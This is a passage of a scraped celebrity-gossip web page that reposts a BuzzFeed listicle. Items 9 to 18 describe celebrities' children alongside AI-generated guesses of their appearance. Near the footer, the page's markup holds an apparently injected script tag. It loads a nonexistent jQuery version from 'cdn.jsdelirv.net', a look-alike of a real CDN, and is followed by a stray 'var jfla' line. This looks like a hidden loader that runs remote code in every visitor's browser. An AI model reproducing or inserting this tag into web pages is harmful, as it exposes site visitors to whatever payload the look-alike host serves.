</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what AI thought Brooklyn Beckham would&#8217;ve looked like:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">9.</span></p>
<p>      <span class="js-subbuzz__title-text">Justin Timberlake and Jessica Biel have been together for 15 years. They got married in 2012, and shortly after in 2015, they welcomed their first child, Silas. In 2020, they gave birth to their second child, Phineas.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Silas Timberlake is currently 7 years old. The couple shares very few photos of Silas, and when they do, his face is rarely shown. What we do know? He is adorable, has golden curly hair, and looks a lot like his mom, Jessica Biel.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Silas looks like in the eyes of AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">10.</span></p>
<p>      <span class="js-subbuzz__title-text">John Legend and Chrissy Teigen met on the set of Legend&#8217;s music video for &#8220;Stereo&#8221; in 2006, and they have been together ever since. Since then, they&#8217;ve gotten married, starred in another music video together, had two kids (Miles and Luna), and have created a real-estate empire.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Miles Theodore Stephens recently turned 2 in May, and he is so cute it hurts! The little guy is totally a spitting image of his dad!</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Miles looks like according to AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">11.</span></p>
<p>      <span class="js-subbuzz__title-text">Gwyneth Paltrow and Chris Martin met backstage at a Coldplay concert in 2002 and started dating almost immediately. In 2003, the couple secretly got married. Throughout their marriage, they had two children, Apple and Moses. In 2014, Paltrow announced on her lifestyle blog, Goop, that they were getting a divorce.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Apple Martin is currently 18 years old and recently graduated from high school. Apple has largely kept out of the public eye; even her IG is private.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what AI thought Apple Martin would&#8217;ve looked like:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">12.</span></p>
<p>      <span class="js-subbuzz__title-text">Actor <a target="_blank" href="https://www.buzzfeednews.com/article/ellendurney/kate-moss-explained-why-defended-johnny-depp-in-court" rel="noopener">Johnny Depp</a> and French model Vanessa Paradis met in Paris in 1998 while he was filming The Ninth Gate. The couple was together for 14 years and had two children, Jack and Lily-Rose, but never got married. They broke up in 2012.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Lily-Rose Depp is currently 23 years old and emulates her parents&#8217; artistic talents. She has starred in countless films and has walked for Chanel, among other designer brands.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Lily-Rose looks like according to AI technology:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">13.</span></p>
<p>      <span class="js-subbuzz__title-text"><a target="_blank" href="https://www.buzzfeednews.com/article/kadiagoba/matthew-mcconaughey-white-house-uvalde" rel="noopener">Matthew McConaughey</a> and Camila Alves have been together since 2006 and tied the knot in 2012. The couple resides in Texas and have three children together: Levi, Livingston, and Vida.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Levi McConaughey is currently 14 years old and is the couple&#8217;s first-born. He could easily be his dad&#8217;s twin!</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Levi looks like according to AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">14.</span></p>
<p>      <span class="js-subbuzz__title-text">NBA superstar LeBron James and his wife Savannah Brinson began dating in 2002, while they were still teenagers — they had their first date at Outback Steakhouse. They got married in 2013 and have three kiddos: LeBron Jr. &#8220;Bronny,&#8221; Bryce Maximus, and Zhuri.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Bronny James is currently 17 years old and is a point and shooting guard for his high school basketball team in Los Angeles, California.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what he looks like according to AI technology:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">15.</span></p>
<p>      <span class="js-subbuzz__title-text">Anna Kournikova and Enrique Iglesias have been going strong since meeting in 2001. No one knows if they are actually married, but the couple welcomed twins, Nicholas and Lucy, in 2017 and another daughter, Mary, in 2020.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Nicholas Iglesias is currently 4 years old. I still can&#8217;t get over how cute this photo is that Anna Kournikova posted on Instagram for his birthday on December 16, 2021.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what AI thought Nicholas would have looked like:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">16.</span></p>
<p>      <span class="js-subbuzz__title-text">Judd Apatow and Leslie Mann are the definition of a comedic power couple. They got married in 1997 and have two children together, Maude and Iris.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Maude Apatow is currently 24 years old and is best known for portraying Lexi Howard in the HBO drama series Euphoria. She is the eldest daughter of filmmaker Judd Apatow and actress Leslie Mann.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Maude looks like in the eyes of AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">17.</span></p>
<p>      <span class="js-subbuzz__title-text">Snoop Dogg met Shante Taylor in high school sometime in the late &#8217;80s. They got married young and eventually divorced in 2004. But, they got married again in 2008 after Snoop realized he can&#8217;t live without her. They have four kids together: Cordell, Julian, Cori, and Corde Broadus.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Cori Broadus, known as CHOC in the music scene, is currently 23 years old. She is not only a singer-songwriter, but also owns a lipgloss company called Choc Factory.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what Cori looks like according to AI:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">18.</span></p>
<p>      <span class="js-subbuzz__title-text">Sarah Jessica Parker and Matthew Broderick met in 1991 through the actress&#8217; brother. They got married in 1997 and have three children together: James, Marion, and Tabitha.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">James Wilkie Broderick is currently 19 years old and is an actor, musician, and social media influencer. He calls Manhattan, New York his home.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here&#8217;s what AI thinks James Broderick would have looked like:</span></p>
</h2>
<h2 class="newsletter-title_title__mJure"><span>BuzzFeed Daily</span></h2>
<p>Keep up with the latest daily buzz with the BuzzFeed Daily newsletter!</p>
<p>Source by <a href="https://www.buzzfeed.com/soleileaston/ai-created-celebrity-kids">www.buzzfeed.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697c1e635770d"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6184 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/6184/a-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6184","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof 